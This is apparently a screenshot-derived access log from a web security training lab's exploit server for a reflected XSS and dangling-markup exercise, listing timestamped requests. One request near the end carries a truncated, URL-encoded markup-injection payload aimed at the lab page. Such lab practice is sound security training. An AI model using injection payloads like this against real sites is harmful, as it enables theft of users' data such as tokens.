 https://exploit-0a7c0056034a2b93806bed4b010f00c9.exploit-server.net/log
1
WebSecurity
Academy
Reflected XSS protected by very strict CSP, with dangling markup
attack
LAB Not solved
Back to exploit server Back to lab Back to lab description
2023-09-25 11:34:36 +0000 "GET / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:34:37 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-09-25 11:34:42 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:34:42 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-09-25 11:37:05 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:37:21 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:37:21 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:38:27 +0000 "POST / HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:38:27 +0000 "GET /resources/css/labsDark.css HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/2010010
2023-09-25 11:39:00 +0000 "GET /exploit HTTP/1.1" 200 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"
2023-09-25 11:39:00 +0000 "GET /?a=blah%22%3E%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cinput%20required%20
2023-09-25 11:39:12 +0000 "POST / HTTP/1.1" 302 "user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0"